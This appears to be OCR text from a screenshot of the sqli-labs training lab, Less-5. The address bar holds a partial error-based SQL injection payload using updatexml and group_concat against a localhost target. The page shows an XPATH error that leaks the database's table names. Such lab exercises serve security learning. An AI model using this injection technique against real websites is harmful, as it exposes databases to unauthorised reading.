 Less-5 Double Query- Single Quo
localhost:8084/Less-5/?id=1' and updatexml(1,concat(0x7e,(select group_con
搜索
火狐官方站点 新手上路 常用网址 京东商城 CTF misc图片类总结... 小于 1 **基于错误的... 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-5